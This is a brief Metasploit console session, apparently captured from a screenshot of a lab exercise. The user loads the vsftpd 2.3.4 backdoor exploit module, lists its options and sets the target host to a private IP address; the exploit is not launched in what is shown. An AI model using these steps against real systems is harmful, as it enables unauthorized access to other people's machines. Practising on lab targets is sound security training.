 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Home
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.7.76
RHOSTS ⇒ 10.0.7.76
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS 10.0.7.76 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)